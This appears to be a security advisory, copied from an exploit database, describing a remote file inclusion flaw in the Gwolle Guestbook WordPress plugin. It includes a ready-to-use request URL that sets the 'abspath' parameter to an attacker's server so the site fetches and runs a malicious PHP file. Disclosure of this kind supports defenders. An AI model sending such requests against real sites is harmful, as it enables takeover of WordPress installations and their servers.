 WordPress Plugin Gwolle Guestb
https://www.exploit-db.com/exploits/38861
--------------------------------------------------------------------------------
Advisory Details:
High-Tech Bridge Security Research Lab discovered a critical Remote File Inclusion (RFI) in Gwolle Guestbook WordPress plugin, which can be exploited by non-authenticated
attacker to include remote PHP file and execute arbitrary code on the vulnerable system.
HTTP GET parameter "abspath" is not being properly sanitized before being used in PHP require() function. A remote attacker can include a file named 'wp-load.php' from arbitrary
remote server and execute its content on the vulnerable web server. In order to do so the attacker needs to place a malicious 'wp-load.php' file into his server document root and
includes server's URL into request:
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]
In order to exploit this vulnerability 'allow_url_include' shall be set to 1. Otherwise, attacker may still include local files and also execute arbitrary code.
Successful exploitation of this vulnerability will lead to entire WordPress installation compromise, and may even lead to the entire web server compromise.
--------------------------------------------------------------------------------